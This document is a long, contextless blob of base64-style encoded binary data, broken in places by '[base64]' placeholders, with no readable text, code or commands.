FoCBEAaAgOAP0B/QEPAGgIaAj9AREA/QEPAGgIaAj9AREA/QEOAGgIaAgPAP0B/QFoCBEAaAgOAP0B/QEPAGgIaAj9AREA/QEOAGgIaAgPAP0B/QFoCBEAaAgOAP0B/QEPAGgIaAj9AREA/QEOAGgIaAgPAP0B/QFoCBEAaAgOAP0B/QEPAGgIaAj9AREA/QEOAGgIaAgPAP0B/QFoCBEAaAgOAP0B/QEPAGgIaAj9AREA/QEOAGgIaAgDAP0B/QENAGgIaAjYAf0B/QEGAGgIaAg/[base64]/QGmDXIFqQKlDf0B/QGjDakCqQL5CP0B/QH4CKkCqQL3CP0B/QH2CKkCqQLNA/0B/QGbDakCqQIJCv0B/QEiBqkCqQJTBP0B/QGgDakCqQLAA/0B/QFMCKkCqQKfDf0B/QEcCKkCqQKeDf0B/QHoBqkCqQK7CP0B/QGcDakCqQKaDf0B/QGXDakCqQKWDf0B/QHAB6kCqQKtB/0B/QGUDakCqQKTDf0B/QG6BKkCqQKRDf0B/QEZCakCqQIZCv0B/QGQDakCqQKPDf0B/QGODakCqQKNDf0B/QGMDakCqQKLDf0B/QGKDakCqQI7A/0B/QE/CakCqQIfA/0B/QGJDakCqQKIDf0B/QGHDakCqQIxDf0B/QEsCakCqQJ+Bv0B/QFVDakCqQLZAv0B/QGFDakCqQKEDf0B/QGDDakCqQKCDf0B/QGADakCqQKBDf0B/QF+DakCqQJ9Df0B/QEPCakCqQJ8Df0B/QF7DakCqQJ6Df0B/QF4DakCqQJ3Df0B/QF0DakCqQJzDf0B/QFyDakCqQKoB/0B/QFxDakCqQKlB/0B/QFwDakCqQJvDf0B/QFuDakCqQJsDf0B/QEmBakCqQLtBP0B/QEzA6kCqQIMAv0B/QFrDakCDAJqDf0B/QFoDQwCDAIlBf0B/QFpDQwCDALEB/0B/QFYAgwCDAJmDf0B/QFlDQwCDAJkDf0B/QFjDQwCDAJiDf0B/QFhDQwCDAJgDf0B/QFfDQwCDAIJDf0B/QFYDQwCDAJdDf0B/QFcDQwCDAIrCP0B/QFbDQwCDAJaDf0B/QFZDQwCDAJXDf0B/QFWDQwCDAJJDf0B/QEjDAwCDAJUDf0B/QFTDQwCDAJSDf0B/QFRDQwCDAJQDf0B/QFPDQwCDAJODf0B/QFNDQwCDAJMDf0B/QFLDQwCDAJKDf0B/QFQAQwCUAFHDf0B/QFBDVABUAH1Af0B9QFGDVABUAFFDfUB9QFEDVABUAFCDfUB9QE+DVABUAE9DfUB9QE8DVABUAE7DfUB9QE6DVABUAE1DfUB9QFJC1ABUAE3DfUB9QE2DVABUAE0DfUB9QGBBVABUAEvDfUB9QEpDVABUAFZB/[base64]/BDUBNQFjDOEA4QBhDDUBNQFPBOEA4QAyBTUBNQGzAuEA4QDQBDUBNQGOAuEA4QBDDDUBNQE/[base64]/Cg4BDgE8CuEA4QA5Cg4BDgE0CuEA4QAyCg4BDgEtCuEA4QAqCg4BDgEoCuEA4QAkCg4BDgEeCuEA4QASCg4BDgEICuEA4QDrAQ4BDgEBCuEA4QADCg4BDgHQCOEA4QA8Bw4BDgHfAOEA3wAABg4B4QBrBd8A3wDfAeEA4QAACt8A3wCUBuEA4QD/[base64]/CeEA4QDGBN8A3wBcB+EA4QD/[base64]/AASAOQA5AASAKME/wDkAOgBDgH8AP8A/AD2AA4B9gASAPwA/AASAMAM/wD8AJwHDgHuBf8A/wASAA4BDgGbAi8CFgESAA4BNQEWAcoEPgESADUBNQESAL8LRAE1AQwHNQE+AUQBPgH/ADUB/wD2AD4BNQEDAP8A/wANADUBNQEHAv8A/wDuAL4APgFmAP8A/[base64]/4C9QGwAesBsAHpAfUB6QEGALABsAHqAhkA6wEGALABsAH9AioB9QEGALABsAECAwkD/QEGALABsAGlA7gC/gGwAaYIsAFoBP4B/gFwBMoBDAKwAf4BsAGmBwwC/gFyBMoBDAL+ARQB/gGwAQwCsAFoBP4B/gFyBBQBDAL+AQIF/gGwAQwCsAEKA/4B/[base64]/gH9AWsDowL1Af4B/gHrAaMCowLpAf4B/gG1AaMCowKSAf4BkgEJAKMC/gEGAJIBkgH+ARcB/gEIAJIBkgEGAP4B/gGSAREBkgEGAP4B/gGSARkBkgEHAP4B/gEGAJIBkgH+ATAA/gEFAJIBkgEFAv4B/gEnAJIBkgEuAP4B/gEGAJIBkgF0A2MBowIdAZIBkgG3AqMCawMSAJIBkgESAOMEkwOSAXMHFwRrA5MDawMSABcEFwQSAMUMKQQXBFEEPQQSACkEKQSNCLgERAQ9BCkEPQRrA0QEawMDAD0EPQQNAGsDawMFAj0EPQQnAGsDawMuAD0EPQQGAGsDawM9BHMCPQT+AWsD/gEnAD0EawP5Af4B/[base64]/[base64]/QfIB+UHyAfFB/0HxQfAB8gHyAcSAMUHxQcSADIG/QcSAl8CDQjFB/[base64]/BKgHJwnJCiUJJQneCCcJ3ggSACUJJQkSAJwHJwklCTIGLwkSACcJJwkSAP0H/[base64]/[base64]/cGdgMGADUHNQdKA8ICkAcpAjUHuwdTBZAHkAd0BLsHdAQSAJAHkAcSADwFuweQB8YKFAkSALsHuweYBasEqwQUCbsHuwd0BKsEqwQSALsHuwcSAMgFFAmsBFIGzgm7BxQJuwcSAM4JFAkSAFwDzgkUCSAIIAi7B84JuwcSACAIIAhhAv0H/QcSACAIIAi9AvoCFAkhASAIzgkSABQJFAnOCeoMzgn9BxQJ/Qe7B84JuwerBP0HqwQSALsHuwcSABUI/Qe9AjcBFQh4A/[base64]/[base64]/[base64]/[base64]/IJZgcSALUJtQkSAHgK8gm1CTgJOAkSAPIJtQkFAWsB8wmHA7UJ9QkSAPMJ8wnTBbYK9gn1CfMJ8wk4CfYJOAlmB/MJZgcSADgJOAl3AgMJ8wkSADgJOAkpApwK9QnzCTgJOAkSAPUJ8wmlABMC9QlZAfMJ9gkSAPUJ9QniATcB+wmHA/[base64]/AkCDacE/QkSAPwJ/AnKAkwG/wn9CfwJ/An7Cf8J+wkSAPwJ/AkSAEIH/Qn8CX8IAAoSAP0J/[base64]/wkSAOUJ5Qn/CZ4K/wmbCeUJmwnOBP8JzgQSAJsJmwniAWAC5QkuBpsJ/wmdCuUJ5QkSAP8J/wnECagJGQqhCv8J/wnlCRkK5QkSAP8J/wlaAloJWgkSAP8J/wmuBJQHlAdaCf8JWgkSAJQHlAcdAWUC/wlaApQHlAcSAP8J/wmuBB4BGQoSAP8J/wkZCmgDGQqUB/8JlAdaCRkKWgnlCZQHlAfOBFoJzgS1BZQHtQUDAM4EzgQNALUFtQU9BM4EzgS1BRgItQUGAM4EzgQVBYkClAfOBKEAzgTbAZQHlAfDCM4EWgmZA5QHlAcGAFoJWglnB38FfwUSAFoJ5QlrB6UJ/wl/BeUJfwXDBf8JwwUgAX8FIAHRCMMFfwUSACABIAE0AQgG0QgSACABIAEbCMUJGwjRCCABIAESABsIGwj8AvoC0QgSABsIxQnRCHYFdgUSAMUJ0QhKA8kAxQl+BtEI5Ql2BcUJdgUgAeUJxQkSAHYFdgWbAigB5QkSAHYF/wnlCQEJ5QkSAP8J/wnlCRkJGQkSAP8J5QkZCSYJGQnFCeUJJgkSABkJGQkmCSMJIwl/BRkJJgkDACMJIwkNACYJJgk9BCMJIwkmCWQCJgkGACMJIwkIB8MFwwUSACMJCAfDBRkJGQkDAAgHCAcNABkJGQk9BAgHCAcZCfcGGQkGAAgHCAd2DLIFsgXtCQgHCAclCbIFsgXeCAgHCAcSALIFsgWAAi8JIwkSALIFxQl7ArcF5QkjCcUJ/wkSAOUJ5Qn/[base64]/wlaCeUJWgkMBv8JDAZZBloJWQYSAAwGDAYSAHEJWgkSAEsISwhaCaQKWgkMBksIDAYSAFoJSwhFBc0JWgkSAEsISwg4AmAEcQlRB0sIUQdaCXEJWgkMBlEHDAYSAFoJUQcpAj8DWgkbAlEHcQkSAFoJWgniAWsB5QkSAFoJ/wnbBd4CGQrlCf8J5QlxCRkKcQkSAOUJ5Qm2AAAD/wmgCeUJoAkSAP8J5QkSAuYE/wkSAOUJ5Qn/[base64]/BQQGGQMDACABIAENABkDGQM9BCABIAEZA2QCGQMGACABIAHDBQQGfwUDACABIAENAH8FfwU9BCABIAF/[base64]/[base64]/[base64]/BGQDvwS6BFEEugS4BL8EuAQDALoEugQNALgEuAQ9BLoEugQYBbsCvwS6BIsAugTbAb8EvwQyBLoEugS4BL8EuAQGALoEugSxBK0CvwQSALoEugRZAUgGawUSALoEugRrBRQHawW/BLoEugQSAGsFvwSLC1YDawUSAL8EvwRrBVEEawW6BL8EvwQDAGsFawUNAL8EvwQ9BGsFawVZAn8FhAVrBcAIawXbAYQFhAUyBGsFawW/[base64]/[base64]/kFiQOoAMQFqAADAIkDiQMNAKgAqAA9BIkDiQMPAEYBRgGJAxEAiQMDAEYBxAUNAIkDiQPCAcQFxAUDANsJ8QUNAMQFxAWJA/[base64]/ADEBbcEtwQIBvwA/ABrBbcEtwQSAPwA/[base64]/8FSgUSAHkDeQPnAkUCmAUSAHkDeQOYBaIFmAVKBXkDeQOCA5gFggNoA3kDaAMSAIIDeQMpAoAFggMSAHkDeQOWCDIHSgWCA3kDeQMSAEoFggOaB38GSgUSAIIDggMhAR4BgAUSAIIDmAWABeEF8gVKBZgFSgV5A/IFeQMSAEoFSgUSAq0AmAVkDEoFSgWbCJgFmAUSAEoFSgUSABsDGwNKBb4FSgW5BRsDGwOYBUoFSgV5AxsDGwNoA0oFaAMDABsDGwMNAGgDaAM9BBsDGwOyB/[base64]/[base64]/A74FPwMSAK0FrQW7BcIAvgX8Aq0F3gUSAL4FvgXXAPQI8gXeBb4FvgU/A/IFPwMSAL4FvgWSAbYI3gUSAL4FvgXiAacF8gUSAL4FvgXyBTcG8gXeBb4FvgU/A/IFPwMxA74FMQMbAz8DGwMDADEDMQMNABsDGwM9BDEDMQPVBikMPwMxA+EDMQPbAT8DPwMyBDEDMQMbAz8DGwMGADEDMQMbAgcIPwPpBTED4QMSAD8DPwO0Ai0GvgXhAz8DPwMSAL4F4QObAr0GvgX2BeED4QNaBb4FWgU/A+EDPwMSAFoF4QORAysHWgX1BeED4QMSAFoFWgVtCGcJvgXhA1oF4QMSAL4FWgX4BSgCvgUSAFoFWgWuBUIG3gW+BVoFvgUSAN4F3gWbAroA8gUSAN4F8wXyBTcG8gW+BfMFvgXhA/IF4QM/A74FPwMDAOED4QMNAD8DPwM9BOED4QMcADEBvgXhAw8B8gU/[base64]/MF9wUlBHUBJQTbAfcF9wUyBCUEJQTABPcFwAQGACUEJQRSBHAM9wUSACUEJQTBBAEHwQT3BSUEJQS6BMEEugQDACUEJQQNALoEugQ9BCUEJQQYBS4LwQQlBGQBJQTbAcEEwQQyBCUEJQS6BMEEugQGACUEJQRcA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ADYHNgfOA44BjgEGADYHNgczANUDOgc2B18GXwY6B5UAOgcGAF8GXwY2B4AGgAZfBpUAXwYGAIAGgAbVBv8LUQeABvkGgAZpAFEHUQfxB/EF8QUDAP0A/QANAPEF8QVRB/[base64]/ANQA1ADWAJkAmQDTA9QA1AAGAJkAmQDxByoJ1gCZAAQKmQBoAtYA1gAGAJkAmQADAJIJ+AANAJkAmQDOB/[base64]/A5kAmQAbA4kAiQBnApkAmQAAA4kAiQBoA5kAmQBHAokAiQB8A5kAmQC3BIkAiQBVApkAmQCJA4kAiQCoAJkAmQCIA4kAiQC/[base64]/[base64]/[base64]/DQUIgQESAFMBUwF7AkEHtQESAFMBUwG1AcYGtQGBAVMBUwEDALUBgQENAFMBUwGtAYEBtQEGAFMBUwGWBkQFzgESAFMBUwHBACUC6QEmAlMBUwHOAekBzgESAFMBUwHBBEEJ6QHOAVMBUwESAOkBzgEpAkkC6wGLB84BzgESAOsB6wHOAacJzgESAOsB6wEQBqwN/QESAOsB6wH9AR8H/QHOAesBzgFTAf0BUwEDAM4BzgENAFMBUwFtA84BzgFTAYwDUwEGAM4BzgGjAfwD6wFDAM4BzgHrAbEA/QG+BxkADALOAf0BzgGmAwwC/QEIA84BzgG+BxYADAL9Ac4BzgGjAwwC/[base64]/QGkA84BzgGhA/0B/QGfA84BzgGaA/0B/[base64]/[base64]/A/kLPwMzA2gDMwMTAFsKfAMzAxcAiAMTAHwDfAOIAxkAiQM/A3wDPwOIAxYAkwOJAz8DiQOIAxcA3wOTA4kDkwOIA5UAiAPfA5MDkwMyAIgDiANOAEEG3wNsBBUI8APfA2QB3wOIA/ADJQQGAN8D3wOcAakFKATfA4oA3wOIAygEKwQGAN8D3wNvAEEGMgQDAEcCRwINADIEMgSyB0cCRwIyBBwFMgTfA0cC3wMyBHwDfAPfAz8DPwN8A4kDfAM/[base64]/BJoLvwRTCsAEwAQGAL8EvwQPAD8HwQS/BBEAvwQPAMEEwQS/BBEAvwQOAMEEwQQPAL8EvwTBBBEAwQQPAL8EvwTBBBEAwQQOAL8EvwQDAMEEzAQNAL8EvwRLAMwEzAS/BLoEugReAMwEvwQPALEIzAS/[base64]/A7UCPwPVBxMDEwM1AD8DPwMTA28EEwNZAJUAfAM/AxMDEwNpCnwDPwMGABMDEwMMAIAKfAM1ABMDiAN8A/oLfAOIA/0LiANsCnwDfAMGAIgDiAMzABMDEwOIA0QJJQQTA9UBEwMGACUEJQSIA1IJiAMlBBoGJQQGAIgDiAN/[base64]/[base64]/[base64]/[base64]/[base64]/A1IBUgEbA+kA6QDfA1IBUgHZAukA6QATA1IBUgE/A+kA6QAbA1IBUgF6A+kA6QDZAlIBUgHQAekA6QA/[base64]/ADiAMyAN8D3wOIAzYAiAPdDHAC8APfA4gDiAMGAPAD3wPeDHAC8ANoAt8D3wOIA/[base64]/[base64]/[base64]/A0EEfwMGACUEJQQSACQLQQQlBBYAJQRXC0EEQQQGACUEJQQHAboIBwElBCALJQQyAAcBBwElBDYAJQQHASALBwEGACUEJQS/[base64]/[base64]/QATBQQBEwUFAv0A/QAnABMFEwUuAP0A/[base64]/AMFAn4EfgQnAPwD/AMuAH4EfgQGAPwD/AMPANwA3AD8AxEA/[base64]/QAGANwA3ADSAVUCswEGANwA3AByA/UHzQESANwA3ADNATcJzQESANwA3ACIBy0L0AHNAdwA3AASANABzQFEC4wH0AESAM0BzQHQAccL0AESAM0BzQGNB5EI0wESAM0BzQGSB0MGVQLTAc0BzQHQAVUC0AHcAM0B3AADANABzQENANwA3AAHAs0BzQHcAOMD3AAGAM0BzQEyAIEL0AGoAf4A/gDQAZgC0AHNAf4AzQHQAYEL0AGEC80BzQEGANAB0AEOAOEI0wEPANAB0AHTAREA0wEOANAB0AEDANMB0wENANAB0AHOB9MB0wHQAeQI0AG/[base64]/DM4CzgKGC5gCmAIGAM4CzgLvAiQC4wOxBM4CzgISAOMD4wPXAE4ECQRhCeMD4wPOAgkEzgISAOMD4wP5BHAMCQQSAOMD4wM0BCsNNAQJBOMD4wPOAjQEzgIDAOMD4wMNAM4CzgIHAuMD4wPOAnALzgIGAOMD4wMyAHILCQTjA/4A/gAJBHIL4wNfC/4A/gAGAOMD4wPIAcMMCQTjAzEF4wO/[base64]/[base64]/BaIFogWpBUoCSgJzBaIFcwUSAEoCSgIpAlMCogV2BkoCSgISAKIFogUSAjUIqQXFB6IFogVKAqkFSgISAKIFogVKA/UCqQV5BqIFogUSAKkFqQVNAn8GvwUSAKkFqQW/[base64]/[base64]/BTAHvwUJAE8CTwIGAL8FvwVPAr0BTwIGAL8FvwVPAhcBTwIIAL8FvwUGAE8CTwK/BREBvwUGAE8CTwK/BRkBvwUHAE8CTwIGAL8FvwVPAjAATwIFAL8FvwUcAE8CTwKcAYAEgARPAtUATwIdAIAEgAS/BU8CTwIxAIAEgAQGAE8CTwIGANsLvwVPAg0ATwInAL8FvwUJAE8CTwIGAL8FvwUGAE8CTwK/BccBvwWABE8CTwIEAL8FgAQGAE8CTwIlBi0LvwVNCU8CTwISAL8FvwWkCSoHxwUSAL8FvwXHBR0HyAUSAL8FvwXpBpEIzQUSAL8FvwXNBR8HzgXIBb8FvwVPAs4FyAUDAL8FvwUNAMgFyAVWBb8FvwXIBQ8ByAUyAL8FvwXIBTYAyAW/BTAHvwUJAMgFyAUGAL8FvwXIBb0ByAUGAL8FvwXIBRcByAUIAL8FvwUGAMgFyAW/BREBvwUGAMgFyAW/BRkBvwUHAMgFyAUGAL8FvwXIBTAAyAUFAL8FvwUcAMgFyAXIAW8FbwUDAGsGzgUNAG8FbwXIBc4FyAUdAG8FbwW/BcgFvwUxAG8FbwUGAL8FvwUGANcLyAW/BQ0AvwUnAMgFyAUJAL8FvwUGAMgFyAUGAL8FvwXIBccByAVvBb8FbwUEAMgFvwUGAG8FbwUYCo8HyAUSAG8FbwWSB/[base64]/[base64]/EFiwMSAHkFeQU0AcIA8QUSAHkFeQXxBUkI8QXGBHkFxgQSAPEFeQVNApgI8QUSAHkFeQXxBdgE8QXGBHkFxgSLA/[base64]/[base64]/QV5BSYDeQX9BRAB/QUEA3kFBAP7Bf0FeQVBAAQDBANCABABEAETADMM+wUQAf4CEAEEA/sFBAN5BRABEAEGAAQDBAMeCBkAeQUGAAQDBAMxDCoB+wUGAAQDBAMLABIJ/QUEA2oBBAP9BR0E/QUEAx4EBAM2DP0F/[base64]/[base64]/BGMHuwLNAHcBzQCODLsCdwEGAM0AzQDjANMC4wAGAM0AzQDMBkUEuwIGAM0AzQDvChkGzAIGAM0AzQB6DIUHCAMSAM0AzQAYBzcHTQMSAM0AzQBNA8wETQMIA80AzQASAE0DCAP8CSoHTQMSAAgDCANNA/0JTQMSAAgDCAMDDfkEfQMSAAgDCAN9A9ILfQNNAwgDCAPNAH0DTQMDAAgDCAMNAE0DTQMHAggDCANNA/ULTQMGAAgDCAM1AGICYgIIA+ICfQNiAuQCYgLXAn0DfQOWDGICYgIGAH0DfQMSAKkEIAR9AxYAfQPxCSAEIAQGAH0DfQMIA+sCCAN9A5QMfQMGAAgDCAMTAJoMzAQIA6kEswX0AswEzASTDLMFswV9A8wEfQMgBLMFIARBAH0DfQNCAKkEqQQIA/[base64]/BkIGPwb+A0EGQQYTAN8KQgZBBksBQQY/BkIGPwbiCkEGQQYGAD8GPwbYDNkMQgYGAD8GPwbaDNEMSAYGAD8GPwYSANQMSwY/BhYAPwZoBksGSwYGAD8GPwbVDOsCTQY1ANAMTgZNBiYDTQZOBtQMTgY/Bk0GPwZLBk4GSwZBAD8GPwZCANQMTQYTANAMTgZNBv4CTQY/[base64]/CLwMawYGAGAGYAYSAMwBbgZgBhYAYAZPAW4GbgYGAGAGYAY1ALwMbwZgBusCYAYEAJUHcQZGAGAGYAZxBl0DcQZvBmAGYAZuBnEGbgZBAGAGYAZCAMwBbwZgBj4LYAZuBm8GbgYGAGAGYAZPARkAbwYGAGAGYAbPDCoBcQYGAGAGYAY/BJ8McwZgBtsGYAY6BHMGcwYGAGAGYAZOAVYBeAYGAGAGYAbvBkUEfAYGAGAGYAYPAH8JfwZgBhEAYAYOAH8GfwYPAGAGYAZ/BhEAfwYOAGAGgAYPAH8GfwaABhEAgAYOAH8GfwYPAIAGgAZ/BhEAfwYPAIAGgAZ/BhEAfwYOAIAGgAYPAH8GfwaABhEAgAYOAH8GfwYPAIAGgAZ/BhEAfwYPAIAGgAZ/BhEAfwYOAIAGgAYPAH8GfwaABhEAgAYOAH8GfwYPAIAGgAZ/BhEAfwYOAIAGgAYPAH8GfwaABhEAgAYPAH8GfwaABhEAgAYOAH8GfwYPAIAGgAZ/BhEAfwYOAIAGgAYPAH8GfwaABhEAgAYPAH8GfwaABhEAgAYOAH8GfwYPAIAGgAZ/BhEAfwYPAIAGgAZ/BhEAfwYPAIAGgAZ/BhEAfwYPAIAGgAZ/BhEAfwYPAIAGgAZ/BhEAfwYPAIAGgAZ/[base64]/[base64]/[base64]/BM8ATQYGABoEGgQSAG0CTgYaBBYAGgSCBE4GTgYGABoEGgQ1AM8AVwYaBOsCGgQEANIAXAZGABoEGgRcBl0DXAZXBhoEGgROBlwGTgZBABoEGgRCAG0CVwYaBGkBGgROBlcGTgYGABoEGgSCBBkAVwYGABoEGgSFBCoBXAYGABoEGgQ/[base64]/[base64]/[base64]/[base64]/BO0CcwYPAtQCDwK3BnMGcwYGAA8CDwK8BlYBeAYGAA8CDwLVAkUEfAYGAA8CDwIOAL8EvwQPAA8CDwK/BBEAvwQPAA8Cfwa/BBEAvwQPAH8Gfwa/BBEAvwQPAH8Gfwa/BBEAvwQOAH8GfwYPAL8EvwR/BhEAfwYPAL8EvwR/BhEAfwYOAL8EvwQPAH8Gfwa/BBEAvwQOAH8GfwYPAL8EvwR/BhEAfwYPAL8EvwR/BhEAfwYPAL8EvwR/BhEAfwYPAL8EvwR/BhEAfwYOAL8EvwQPAH8Gfwa/BBEAvwQPAH8Gfwa/BBEAvwQPAH8Gfwa/BBEAvwQOAH8GfwYPAL8EvwR/BhEAfwYOAL8EvwQPAH8Gfwa/BBEAvwQPAH8Gfwa/BBEAvwQOAH8GfwYPAL8EvwR/BhEAfwYOAL8EvwQPAH8Gfwa/BBEAvwQPAH8Gfwa/BBEAvwQOAH8GfwZLAL8EvwR/[base64]/Bh4DjQaABoIGgAYGAI0GggYCAxkAjQYGAIIGggYKAyoBlwYGAIIGggY/[base64]/YG9gYGAPEG8QaZDesC9wYEALEA/QZGAPcG9wb9Bl0D/QbxBvcG9wb2Bv0G/QZBAPcG9wZCAJ0DAAf3Bq8DBAf9BgAH/QYGAAQHAAegAxkABAcGAAAHAAejAyoBBgcGAAAHAAc/[base64]/Qb1BgAHAAdpBP0G/Qb0BgAH9AbpBv0G/[base64]/[base64]/[base64]/[base64]/[base64]/A54AngB6A6IAogDJAZ4AngBsA6IAogD7AZ4AngBWA6IAogA/[base64]/ED6wAGANwA3AB1A/8D+AAGANwA3AA1AAAE+gDcACYD3AD6APgD+gAMDdwA3AANDfoA+gBBANwA3AD6AAoN+gAGANwA3AALAAYE/QDcAGoB3AD9AB0E/QDcAB4E3AAMBP0A/QAGANwA3ABAAxME/gDcAEMD3AAWBP4A/[base64]/[base64]/BHgBeAEGAH0BfQGCBM8AgQEGAH0BfQESANIAjwF9ARYAfQGIBI8BjwEGAH0BfQE1AGkBkgF9AesCfQEEAPgCngFGAH0BfQGeAV0DngGSAX0BfQGPAZ4BjwFBAH0BfQFCANIAkgF9AZEEfQGPAZIBjwEGAH0BfQGIBBkAkgEGAH0BfQGLBCoBngEGAH0BfQE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/A6YIfwP+A4ADgAPcAdgA2AB/A4ADfwPrBNgA2ACtA38DfwMGANgA2AC5A+sCgAPGByYDiwOAA7IDgAPYAIsD2ADtBoADgANBANgA2ADqB/[base64]/[base64]/A4ADfwPoBjoCOgK7CH8DfwOcDToCOgJvAX8DbwExAzoCOgKpAW8BbwF7AzoCqQF6A28BbwF3A6kBqQFuA28BbwGqB6kBqQGpB28BbwFbA6kBqQFpA28BbwFoA6kBqQFmA28BbwFQA6kBqQFWA28BbwFIA6kBqQFNA28BbwE7A6kBqQE/[base64]/gAUDb4AvgD9AP4A/QASDb4AvgARDf0A/[base64]/QAGAPoA+gCnAbAA/gD6ABEA+gAGAP4A/[base64]/AacEngESAH0BfQGeAWgIngGSAX0BfQEDAJ4BkgENAH0BfQGoBJIBngF9AQ8BfQEJAJ4BngEGAH0BfQGeAb0BngEGAH0BfQGeARcBngEIAH0BfQEGAJ4BngF9AREBfQEGAJ4BngF9ARkBfQEHAJ4BngEGAH0BfQGeATAAngEFAH0BfQG8A54BngEGAH0BfQG/[base64]/[base64]/QH0AUMD9AG8A/0B/[base64]/QFMCCABIAHDAf0BwwEcCCABIAHXAcMBwwHTASABIAGyAcMBsgGpASABIAHcB7IBqQHYACAB2ACWDakBIAGnAdgA2ACmASABIAEDAdgA2ACbASABAwGzCNgA2ACaAQMBAwEyANgA2ABMAJgBIAGSAaEGkgEGACABIAG/[base64]/QHXARYD1wH9ARkAAQLXAa8A1wGpAQECqQGnA9cB1wH9Aa8ArwDXAdMC1wGpAa8ArwCzBtcBqQEGAK8ArwC8Bu0C1wEGAK8ArwASANQC/QGvABYArwDVAv0B/QEGAK8ArwA1AO0CAQKvAOsCBwI1AOYCCgIHAiYDBwIKAtQCCgIBAgcCAQL9AQoC/QFBAAECAQJCANQCBwKzB/4CCgIBAgcCAQL9AQoC/[base64]/wBvAUcCuwL/AA8B/wAyALsCuwL/ADYA/wC7AjAHuwIJAP8A/wAGALsCuwL/AL0B/wAGALsCuwL/ABcB/wAIALsCuwIGAP8A/wC7AhEBuwIGAP8A/wC7AhkBuwIHAP8A/wAGALsCuwL/ADAA/wAFALsCuwIcAP8A/wC7AjwCuwIGAP8A/wBvATkDbwH/AA8B/wAyAG8BbwH/ADYA/wBvATAHbwEJAP8A/wAGAG8BbwH/AL0B/wAGAG8BbwH/ABcB/wAIAG8BbwEGAP8A/wBvAREBbwEGAP8A/wBvARkBbwEHAP8A/wAGAG8BbwH/ADAA/wAFAG8BbwEcAP8A/wBvAWsCbwEGAP8A/wBSA28DwwJvAf8A/wC7AsMCbwHIBv8A/wCtAm8BbwE3Av8A/wCjAW8BbwG6Av8A/wCTAm8BbwGQAv8A/wCKAm8BbwGOAv8A/wDOAW8BbwFEAf8A/wBBAm8BRAGHAv8A/wBKAkQBRAFGAv8A/wA/A0QBRAEkA/8A/wABAkQBRAGIDf8A/wDbAkQBRAEaAv8A/wAYA0QBRAEMAv8A/wADA0QBRAEmAf8A/wDCBkQBJgEKAv8A/wAHAiYBJgH9Af8A/wDXASYBJgGvB/8A/wCpASYBJgG0Bv8A/wDDASYBJgGyAf8A/wAgASYBIAGbAf8A/wCaASABIAGSAf8A/wAyACABIAH/ADYA/wBCAPYA9gD/APIA8gAgAfYA9gAyAPIA8gD2ADYA9gCZAXwC/wD2AFUDIAHyAP8A8gAGACAB/wCtClUDIAFXA/8A/wDyACAB8gAGAP8A/wAGAF4DIAH/AA0A/wAnACABIAHyAP8A8gDYACAB/wADAfIA8gCtCjUFAwFFAPIA8gADARkAAwH/APIA8gAGAAMB/wCUAnMBAwH/AJcA/wDbAQMBAwFTAP8A/wADASoBAwHFAf8A/wAGAAMBAwEyAPAGIAEDATYAAwEgAXUAIAH/AAMB/wDyACAB8gCRAf8A/wAJAPIA8gAGAP8A/wDyAEUD8gAGAP8A/wDyABcB8gAIAP8A/wAGAPIA8gD/ABEB/wAGAPIA8gD/ABkB/wAHAPIA8gAGAP8A/wDyADAA8gAFAP8A/wCPA/IA8gAGAP8A/wDVBh4MIAH/AEAH/wAFAiABIAEnAP8A/wAuACABIAEGAP8A/wAPAOYBJgH/ABEA/wADACYBJgENAP8A/wDOByYBJgH/AO4B/wAFAiYBJgEnAP8A/wAuACYBJgEGAP8A/wCoAYoJRAH/AIYJ/wAFAkQBRAEnAP8A/wAuAEQBRAEGAP8A/wADAMsJbwENAP8A/wDOB28BbwH/ANAE/wAFAm8BbwEnAP8A/wAuAG8BbwEGAP8A/wBvAXMCbwFEAf8A/wAmAW8BJgEgAf8A/wAnACYBIAGcA/8A/[base64]/[base64]/QHxAacApwAGAP0B8QFYCA8E/QHxAQ8B8QEyAP0B/QHxATYA8QH9ATAH/QEJAPEB8QEGAP0B/QHxAb0B8QEGAP0B/QHxARcB8QEIAP0B/QEGAPEB8QH9AREB/QEGAPEB8QH9ARkB/QEHAPEB8QEGAP0B/QHxATAA8QEFAP0B/QEcAPEB8QHbAakC/wH9AfEB8QEGAP8B/QFYCKMC/wH9AQ8B/QEyAP8B/wH9ATYA/QH/ATAH/wEJAP0B/QEGAP8B/wH9Ab0B/QEGAP8B/wH9ARcB/QEIAP8B/wEGAP0B/QH/AREB/wEGAP0B/QH/ARkB/wEHAP0B/QEGAP8B/wH9ATAA/QEFAP8B/wEcAP0B/QHbAYsCAQL/Af0B/QEGAAEC/wFYCKgCAQL/AQ8B/wEyAAECAQL/ATYA/wEBAjAHAQIJAP8B/wEGAAECAQL/Ab0B/wEGAAECAQL/ARcB/wEIAAECAQIGAP8B/wEBAhEBAQIGAP8B/wEBAhkBAQIHAP8B/wEGAAECAQL/ATAA/wEFAAECAQIcAP8B/wHbAQUBBQEBAv8B/[base64]/[base64]/[base64]/IA8gAGAOsA6wDGDJoC+gAGAOsA6wBAA8gM/wDrAEMD6wC2Af8A/[base64]/[base64]/[base64]/[base64]/gDzgHMAcMBwwEGAM4BzAE/[base64]/[base64]/[base64]/[base64]/ASoBdwEGAOgA6AA/[base64]/[base64]/4CZwF/[base64]/[base64]/4CVQH3Bk8BVwHnAFUB5wAGAFcBVQELALUDVwFVAWoBVQFXAR0EVwFVAR4EVQGwA1cBVwEGAFUBVQFAA7YDWgFVAUMDVQG4A1oBWgEGAFUBVQG/AzEBWwEGAFUBVQHGA8sDZwEGAFUBVQESAMgDbwFVARYAVQHJA28BbwEGAFUBVQG1B+sCcQEEAKkDcgFGAHEBcQFyAV0DcgFVAXEBVQFvAXIBbwFBAFUBVQFCAMgDcQFVAdADVQFvAXEBbwEGAFUBVQHJAxkAcQEGAFUBVQE/[base64]/[base64]/ABcG+gAGAPIA/wD6AL0B+gAGAP8A/wD6ABcB+gAIAP8A/wAGAPoA+gD/ABEB/wAGAPoA+gD/ABkB/wAHAPoA+gAGAP8A/wD6ADAA+gAFAP8A/wDoAPoA6ADTA/8A+gAGAOgA6ADWA6EB/wA5BYUIAwH/ANUA/wA4BQMBAwE1AP8A/wCUAn8FBQH/ANUA1QADAQUB/wDVAA8B1QAGAP8A/wDVAL0B1QAGAP8A/wDVABcB1QAIAP8A/wAGANUA1QD/ABEB/wAGANUA1QD/ABkB/wAHANUA1QAGAP8A/wDVADAA1QAFAP8A/wDoANUA1QA1AP8A/[base64]/AAUB/wDTAxUBBQEyAP8A/wCgAqoEFQH/AOUG/wADARUBAwH/AA8